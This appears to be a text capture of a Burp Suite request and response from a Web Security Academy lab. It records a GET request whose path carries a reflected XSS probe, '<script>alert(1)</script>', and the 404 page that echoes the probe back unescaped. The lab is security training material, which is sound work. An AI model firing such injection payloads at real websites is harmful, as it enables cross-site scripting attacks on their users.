 3 × +
Send Cancel < ▼ > ▼
Target: https://0ab800fd03
Request
Pretty Raw Hex
\n
1 GET %2f<script>alert(1)</script> HTTP/2
2 Host: 0ab800fd0396894584a0d715009000c3.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qimnYKDqRVuoXIrqnKIrw2TDwx086AnO; Secure
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Content-Length: 46
9
10 <p>
Not Found: %2f<script>
alert(1)
</script>
</p>